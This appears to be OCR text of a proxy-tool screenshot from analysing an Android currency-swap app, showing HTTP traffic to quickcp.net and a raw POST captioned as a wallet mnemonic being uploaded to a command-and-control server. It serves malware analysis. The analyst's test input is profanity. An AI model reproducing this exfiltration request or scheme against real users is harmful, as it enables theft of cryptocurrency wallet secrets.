 https://quickcp.net
https://quickcp.net GET /html/page.html 200 3183 HTML page 1
https://quickcp.net GET /html/page2.html 200 3081 HTML page 2
https://quickcp.net GET /start.php?id=2 ✓ 200 190 JSON
https://quickcp.net POST /html/form.php ✓ 302 460 text
https://quickcp.net GET /html/form.php
https://quickcp.net GET /html/img/logo2.png
https://quickcp.net GET /start.php
Request Response
Pretty Raw Hex \n
1 POST /html/form.php HTTP/2
2 Host: quickcp.net
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: https://quickcp.net
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Linux; Android 12; Pixel 5a Build/SQ1A.211205.008; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/99.0.4844.73 Mobile
Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 X-Requested-With: de.app.quickcurrencyswap
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://quickcp.net/html/page2.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 name=+Fuck+you++Fuck+you++Fuck+you+Fuck+you+++Fuck+you++Fuck+you+&submit=Continue
Mnemonic uploaded to the C2